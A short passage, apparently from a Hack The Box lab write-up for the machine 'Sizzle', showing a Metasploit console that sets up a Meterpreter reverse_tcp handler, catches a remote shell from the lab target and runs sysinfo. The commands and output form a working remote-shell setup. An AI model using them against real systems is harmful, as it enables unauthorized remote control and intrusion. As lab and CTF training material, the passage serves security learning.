 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.
LHOST => 10.10.
msf5 exploit(multi/handler) > set LPORT 1339
LPORT => 1339
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10. :1339
[*] Sending stage (179779 bytes) to 10.10.10.103
[*] Meterpreter session 17 opened (10.10. :1339 -> 10.10.10.103:64825) at 2019-06-01 06:41:07 +0200
meterpreter > sysinfo
Computer : SIZZLE
OS : Windows 2016 (Build 14393).
Architecture : x64
System Language : en_US
Meterpreter : x86/windows
meterpreter >